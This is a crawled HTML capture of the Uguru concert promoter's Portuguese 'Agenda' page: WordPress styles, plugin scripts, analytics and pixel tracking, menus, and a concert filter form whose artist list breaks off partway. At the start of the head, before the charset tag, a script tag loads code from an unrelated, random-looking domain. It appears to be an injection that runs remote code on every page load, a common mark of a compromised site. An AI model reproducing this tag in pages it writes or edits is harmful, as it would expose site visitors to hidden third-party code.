

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda/
body_size: 14073
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Próximos concertos UGURUUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/next-concerts/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<meta name="description" content="Consulte aqui a agenda de concertos da UGURU." />
	<link rel="canonical" href="https://www.uguru.net/agenda/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agenda" />
	<meta property="og:description" content="Consulte aqui a agenda de concertos da UGURU." />
	<meta property="og:url" content="https://www.uguru.net/agenda/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2014-06-05T15:23:31+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg" />
	<meta property="og:image:width" content="167" />
	<meta property="og:image:height" content="161" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda/","url":"https://www.uguru.net/agenda/","name":"Próximos concertos UGURU","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","datePublished":"2012-09-12T10:14:14+00:00","dateModified":"2014-06-05T15:23:31+00:00","description":"Consulte aqui a agenda de concertos da UGURU.","breadcrumb":{"@id":"https://www.uguru.net/agenda/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/agenda/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","width":167,"height":161},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Agenda"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Uguru &raquo; Agenda" href="https://www.uguru.net/agenda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260122084224&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260122084224" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uguru.net/wp-json/wp/v2/pages/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=241' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular page-template page-template-page-events page-template-page-events-php page page-id-241 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/next-concerts/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-241 current_page_item menu-item-243"><a href="https://www.uguru.net/agenda/" aria-current="page">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">
<div id="primary" class="list-page with-sidebar list-page-agenda">
                    
            <header class="entry-header top-header">
                <h1 class="entry-title">Agenda</h1>
            </header><!-- .entry-header -->

                <div class="entry-filter">
        <form action="https://www.uguru.net/agenda/" method="get" id="agenda-filter-form" name="agenda-filter-form">
            <span class="filter-title">Filtro:</span>
            <label for="ugmonth">Mês</label>
            <select name="ugmonth" id="ugmonth">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="01" >Jan</option>
                                                                                <option value="02" >Fev</option>
                                                                                <option value="03" >Mar</option>
                                                                                <option value="04" >Abr</option>
                                                                                <option value="05" >Mai</option>
                                                                                <option value="06" >Jun</option>
                                                                                <option value="07" >Jul</option>
                                                                                <option value="08" >Ago</option>
                                                                                <option value="09" >Set</option>
                                                                                <option value="10" >Out</option>
                                                                                <option value="11" >Nov</option>
                                                                                <option value="12" >Dez</option>
                                                </select>
            <label for="ugyear">Ano</label>
            <select name="ugyear" id="ugyear">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="2027" >2027</option>
                                                                                <option value="2026" >2026</option>
                                                                                <option value="2025" >2025</option>
                                                                                <option value="2024" >2024</option>
                                                                                <option value="2023" >2023</option>
                                                                                <option value="2022" >2022</option>
                                                                                <option value="2021" >2021</option>
                                                                                <option value="2020" >2020</option>
                                                                                <option value="2019" >2019</option>
                                                                                <option value="2018" >2018</option>
                                                                                <option value="2017" >2017</option>
                                                                                <option value="2016" >2016</option>
                                                                                <option value="2015" >2015</option>
                                                                                <option value="2014" >2014</option>
                                                                                <option value="2013" >2013</option>
                                                                                <option value="2012" >2012</option>
                                                </select>
            <label for="ugartist">Artista</label>
            <select name="ugartist" id="ugartist">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="57737" >Aaron Parks</option>
                                                                                <option value="56678" >Aleph Quintet</option>
                                                                                <option value="57295" >Alma - Rituais dos sentidos</option>
                                                                                <option value="55" >Amélia Muge</option>
                                                                                <option value="56732" >Antti Paalanen</option>
                                                                                <option value="61736" >Artemis</option>
                                                                                <option value="60286" >Aukai</option>
                                                                                <option value="41575" >AVISHAI COHEN</option>
                                                                                <option value="56169" >Bandua</option>
                                                                                <option value="60181" >Ben Lukas Boysen</option>
                                                                                <option value="53607" >Bernardo Lobo</option>
                                                                                <option value="58426" >Brandee Younger</option>
                                                                                <option value="56690" >Brushy One String</option>
                                                                                <option value="5029" >BUIKA</option>
                                                                                <option value="59782" >Calexico Trio</option>
                                                                                <option value="58748" >Camané</option>
                                                                                <option value="56194" >Carlos Maria trindade</option>
                                                                                <option value="14871" >CHASSOL</option>
